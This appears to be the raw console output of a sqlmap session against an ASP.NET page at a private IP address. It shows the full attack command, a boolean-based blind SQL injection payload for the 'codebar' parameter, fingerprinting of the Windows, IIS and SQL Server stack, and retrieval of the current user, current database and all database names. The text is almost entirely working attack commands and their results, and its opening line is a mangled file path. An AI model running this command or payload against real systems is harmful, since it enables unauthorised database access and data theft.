 -u "172.20.13.102/Check.aspx?code
bar=-1" --current-user --current-db --dbs
{1.0-dev-nongit-20141123}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:42:27
[01:42:27] [WARNING] it appears that you have provided tainted parameter values
('codebar=-1') with most probably leftover chars/statements from manual SQL inje
ction test(s). Please, always use only valid parameter values so sqlmap could be
able to run properly
are you sure you want to continue? [y/N] y
[01:42:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[01:42:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: codebar (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: codebar=-3539' OR (1399=1399) AND 'LGvz'='LGvz
---
[01:42:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[01:42:28] [INFO] fetching current user
[01:42:28] [WARNING] reflective value(s) found and filtering out
[01:42:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:42:28] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://172.20.13.102:80/Default.aspx'. Do you want
to follow? [Y/n] n
NT AUTHORITY\NETWORK SERVICE
current user: 'NT AUTHORITY\\NETWORK SERVICE'
[01:43:19] [INFO] fetching current database
[01:43:19] [INFO] retrieved: db_TB
current database: 'db_TB'
[01:43:32] [INFO] fetching database names
[01:43:32] [INFO] fetching number of databases
[01:43:32] [INFO] retrieved: 5
[01:43:36] [INFO] retrieved: db_TB
[01:43:47] [INFO] retrieved: master
[01:44:05] [INFO] retrieved: model
[01:44:31] [INFO] retrieved: msdb
[01:44:52] [INFO] retrieved: tempdb
available databases [5]:
[*] db_TB
[*] master
[*] model
[*] msdb
[*] tempdb
[01:45:12] [INFO] fetched data logged to text files under '
map\output\172.20.13.102'
[*] shutting down at 01:45:12